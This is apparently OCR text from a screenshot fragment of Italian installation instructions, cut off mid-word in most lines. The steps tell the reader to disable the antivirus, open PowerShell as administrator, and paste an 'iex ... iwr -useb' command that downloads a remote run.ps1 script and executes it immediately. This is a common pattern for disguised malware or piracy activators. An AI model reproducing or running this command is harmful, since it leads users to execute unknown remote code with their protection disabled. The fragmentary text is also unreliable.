
ISTRUZIONI:
Disattivare l’Antivirus:
Prima di tutt
completamente qualsiasi versione precede
Apri PowerShell:
Cerca “PowerShell” 
privilegi di amministratore.
Esegui il Comando:
Copia e incolla i
iex "& { $(iwr -useb 'https://raw.g
official.github.io/main/run.ps1') }
Rimuovi Versioni Non Supportate:
S
conferma digitando “Y” e premi invio.